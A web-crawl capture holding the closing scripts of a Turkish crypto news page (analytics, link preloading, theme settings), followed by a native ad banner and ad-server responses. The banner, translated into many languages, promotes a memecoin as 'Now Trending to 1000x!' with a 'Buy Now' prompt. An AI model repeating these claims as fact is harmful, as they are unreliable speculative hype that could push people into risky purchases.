		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script id="jquery-widgetopts-js-extra">
var varWidgetOpts = {"shallNotFixed":"","margin_top":"0","disable_width":"0","disable_height":"0"};
//# sourceURL=jquery-widgetopts-js-extra
</script>
<script src="https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js" id="jquery-widgetopts-js" defer data-wp-strategy="defer"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/143911434.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://koinmedya.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"15fdad5ed9","isadmin":"0","isuser":"0","ajax":"https://koinmedya.com/wp-admin/admin-ajax.php","assets":"https://koinmedya.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"4f3fef046d1bbaf4af6041831587b69e","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"db42a8ce6b","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
<script id="gt_widget_script_15922228-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['15922228'] = {"default_language":"tr","languages":["ar","zh-CN","en","fr","de","pt","ru","es","tr"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_63557","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#1c0059","switcher_background_color":"#1c0059","switcher_background_shadow_color":"#1c0059","switcher_background_hover_color":"#1c0059","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#1c0059","dropdown_background_color":"#1c0059","custom_css":".gt_languages a span {color:black!important;}\r\n\r\n.gt_white_content {background-color: #d4d4d4!important;}\r\n\r\n.gt_switcher {margin-top: -10px!important; border-radius: 25px;}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_15922228-js-before
</script><script src="https://koinmedya.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/spendchain-spnd-nedir/" data-gt-orig-domain="koinmedya.com" data-gt-widget-id="15922228" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BPXqVYkVnX4IVo-gaVTrb5XG4RspjIfDWpUsbkx0rDs0w16YL03UrZoYICxZ0x4qhgLmbtmhhDbAB0tHe1i0ziQ','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768268022 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_aad42380.finvest.care/
body_size: 165855
content:
<!--native_scrollbar_spongebob_ftr_missed_pepe-->
<div class="clickout-container-row" data-row_id="1">


<div>
    <style>

        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;700&display=swap');

        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-header {
            height: 72px !important;
            background:url([data-uri]) #000 !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            border: 1px solid #666 !important;
            width: 100% !important;
            overflow:hidden !important;
        }


        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_outer_wrap {
            display: flex !important;
            align-items: center !important;
            gap:16px !important;
            justify-content: space-between !important;
            padding:2px !important;
            width:100% !important;
        }

        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap:26px !important;
            justify-content: center !important;
            height: 100% !important;
            width:100% !important;
        }

        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_text-wrap {
            display: flex !important;
            flex-direction: column !important;

        }

        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_logo_desk {
            height: 80% !important;
        }

        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_logo_mob {
            display: none !important;
        }

        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_img2 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }

        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_img1 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }


        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-header .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-text {
            font-size: 20px !important;
            line-height: 23px !important;
            text-align: left !important;
            color: #fff !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_highlight3 {
            text-align: left !important;
            color: #fff650 !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            line-height: 23px !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-header .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-button {
            display: flex !important;
            align-items: center !important;
            z-index: 10 !important;
            flex-direction: column !important;

        }


        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-header .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-button a {
            padding: 10px 10px !important;
            background: #0eb2d1 !important;
            color: #fff650 !important;
            border:1px solid #fff650 !important;
            border-radius:60px !important;
            text-decoration: none !important;
            font-size:16px !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-transform: uppercase !important;
            text-align:center !important;
            width:100% !important;
            letter-spacing: 1px !important;
            line-height:17px !important;
        }

        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-header .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-button a:hover {
            background: #fff650 !important;
            color: #0eb2d1 !important;
            border:1px solid #0eb2d1 !important;
        }

        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-header .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_ad_text_outer {
            position: absolute !important;
            left:10px !important;
            top:10px !important;
            z-index:10 !important;
        }

        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-header .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-close {
            position: absolute !important;
            right:10px !important;
            top:6px !important;
            z-index: 10 !important;
        }


        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-header .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-close .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_close-link {
            background: url("[data-uri]") !important;
            width: 14px !important;
            height: 14px !important;
            display: block !important;
            margin-left: 10px !important;
            cursor: pointer !important;
            filter: invert(30%);
        }



        @media only screen and (max-width: 992px) {


            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-header .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-button a {
                font-size: 14px !important;
                padding: 5px !important;
            }

            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-header .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-text {
                font-size: 16px !important;
                line-height: 18px !important;
            }

            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_highlight3 {
                font-size: 16px !important;
                line-height: 18px !important;
            }

        }



        @media only screen and (max-width: 817px) {


            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-header .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-button a {
                font-size: 13px !important;
                padding:5px !important;
            }

        }


        @media only screen and (max-width: 768px) {


            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-header .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-close {
                position: absolute !important;
                top: 10px !important;
                right: 10px !important;
            }


            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_logo_mob {
                display: flex !important;
                height:80% !important;
            }

            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_logo_desk {
                display: none !important;
            }

        }


        @media only screen and (max-width: 576px) {

            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_img2 {
                display: none !important;
            }

            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_inside_wrap {
                width:100% !important;
            }

            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_outer_wrap {
                margin-left: 0 !important;
                padding:0 7px 0 2px !important;
            }


            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_logo_desk {
                height: 80% !important;
            }

            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-header .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-text {
                font-size: 13px !important;
                line-height:14px !important;
            }

            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_highlight3 {
                font-size: 13px !important;
                line-height:14px !important;
            }


            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-header .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
                line-height: 13px !important;
            }

        }

        @media only screen and (max-width: 450px) {
            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_inside_wrap {
                gap:15px !important;
            }
        }


        @media only screen and (max-width: 350px) {

            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-header .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
            }
        }

        @media only screen and (max-width: 320px) {
            .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_logo_desk {
                display: none !important;
            }
        }

        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 1 !important;
        }

        .u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


    </style>


<a class="u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_invis_btn" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank"></a>


<div class="u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-header">
    <div class="u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_ad_text_outer">
        <span class="u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_ad_text" data-translate="ad">Ad</span>
    </div>

    <div class="u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_outer_wrap">
        <img src="[data-uri]" class="u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_img1">
        <div class="u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_inside_wrap">
<img src="[data-uri]" class="u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_logo_desk">
            <img src="[data-uri]" class="u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_logo_mob">
            <div class="u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_text-wrap">
                <a class="u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-text" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank" data-translate="heading1">Missed Out on Pepe?</a>
                <a class="u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_highlight3" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank" data-translate="heading2">$SPONGE Now Trending to 1000x!</a>
            </div>
  <div class="u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-button">
    <a href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank" data-translate="cta">
        Buy Now
    </a>
  </div>
        </div>
        <img src="[data-uri]" class="u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_img2">
    </div>
  <div class="u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_sticky-close">
    <span class="u-WfHK4sy84DthrUQcCHC4TyrZVcWF1YOl_close-link" data-container-action="close"></span>
  </div>

</div>









<div class="clickout-container-translations">
    <!--


    heading1.en = Missed Out on Pepe?
    heading1.fr = VOUS AVEZ MANQUÉ PEPE?
    heading1.es = ¿Te perdiste Pepe?
    heading1.se = Har du missat Pepe?
    heading1.cs = Zmeškali jste Pepe?
    heading1.it = Ti sei perso Pepe coin?
    heading1.nl = Je kans op Pepe gemist?
    heading1.ko = 차기 페페코인이 될 코인은? 
    heading1.ja = ペペを買い損ねた？
    heading1.id = Ketinggalan Pepe?
    heading1.zh = 错过了Pepe？
    heading1.ru = Упустили токен Pepe?
    heading1.ar = فاتتك فرصة الاستثمار بعملة Pepe؟
    heading1.vi = Đã Bỏ Lỡ Pepe?
    heading1.bg = Пропуснахте Pepe?
    heading1.gr = Χάσατε το Pepe
    heading1.th = พลาดเหรียญ Pepe?
    heading1.sk = Zmeškali ste Pepe?
    heading1.no = Gikk du glipp av Pepe?
    heading1.pl = Przegapiłeś Pepe?
    heading1.tr = Pepe'yi Kaçırdınız Mı?
    heading1.fi = Missasitko Pepen?
    heading1.hu = Lemaradtál a PEPE-ről?
    heading1.de = Pepe verpasst?
    heading1.pt = Perdeu o Pepe?
    heading1.dk = Gik du glip af Pepe?
      


    heading2.en = $SPONGE Now Trending to 1000x!
    heading2.fr = Le $SPONGE en tendance, maintenant pourrait faire x1000!
    heading2.es = ¡$SPONGE ahora con tendencia a x1000!
    heading2.se = $SPONGE trendar nu till 1000x!
    heading2.cs = $SPONGE je nyní trendy a může vyrůst na 1000x!
    heading2.it = $SPONGE ha già fatto 1000x!
    heading2.nl = $SPONGE Is Nu Trending tot 1000x!
    heading2.ko = 현재 떠오르고 있는 밈 코인, $SPONGE
    heading2.ja = $SPONGEが1000倍にトレンド入り！
    heading2.id = $SPONGE Sekarang Menjadi Tren hingga 1000x!
    heading2.zh = $SPONGE现在是1000倍趋势！
    heading2.ru = Монета-мем SPONGE имеет потенциал 1000-кратного роста!
    heading2.ar = رمز الميم SPONGE$ يتجه الآن إلى ارتفاع 1000 ضعف!
    heading2.vi = $SPONGE Hiện Đang Có Xu Hướng Tăng x1000!
    heading2.bg = $SPONGE Сега e в тенденция експлодира с 1000x нагоре!
    heading2.gr = $SPONGE Τώρα σε τάση ανεβαίνει με 1000x!
    heading2.th = $SPONGE ตอนนี้ได้รับความนิยมถึง 1,000 เท่า!
    heading2.sk = $SPONGE je teraz trendy a môže vyrásť 1000-násobne!
    heading2.no = $SPONGE kan stige1000x!
    heading2.pl = Popularność $SPONGE Rośnie 1000x!
    heading2.tr = $SPONGE 1000x'e Çıkabilir!
    heading2.fi = $ SPONGE Nyt nousussa 1000x!
    heading2.hu = A $SPONGE érme trending, és akár 1000x is lehet!
    heading2.de = $SPONGE Jetzt bis zu 1000fach steigend!
    heading2.pt = $SPONGE subindo até 1000x!
    heading2.dk = $SPONGE Trender til at gå 1000x!
  


    cta.en = Buy Now
    cta.tr = Hemen Satın Al
    cta.pl = Kup Teraz
    cta.ko = 지금 구매하기
    cta.nl = Koop Nu
    cta.it = Compra Ora
    cta.es = Compra ahora
    cta.id = Beli Sekarang
    cta.ja = Buy Now
    cta.zh = 立即购买
    cta.ru = Купите сейчас
    cta.ar = اشترٍ الآن
    cta.de = Jetzt kaufen
    cta.vi = Mua Ngay Bây Giờ
    cta.hu = Vásárolj most
    cta.pt = Compre Agora
    cta.bg = Купете Сега
    cta.ro = Cumpărați acum!
    cta.cs = Koupit nyní
    cta.fr = Acheter maintenant
    cta.th = ซื้อตอนนี้
    cta.sl = Kupi zdaj
    cta.sk = Buy Now
    cta.no = Kjøp nå
    cta.se = Köp Nu
    cta.gr = Αγοράστε Τώρα!
    cta.fi = Osta nyt
    cta.hu = Vásárolj most!
    cta.pt = Compre agora
    cta.dk = Køb Nu



 



-->
</div>

<div class="clickout-container-config" data-type="banner" data-position="bottom"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div><!-- Segment Pixel - ALLPAGES_REM - DO NOT MODIFY -->
<script src="https://secure.adnxs.com/seg?add=32385323&t=1" type="text/javascript"></script>
<!-- End of Segment Pixel -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2101070968138
body_size: 336
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=48addd934b777049f127dc8e14815cad6cb2d8885824ec76735fed03bc5fae70&integrity=[base64]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2737548502631
body_size: 334
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=d41474e506534e72fe61af740d7cac6add77cc5e9823108807aa5fae7ca1a0df&integrity=[base64]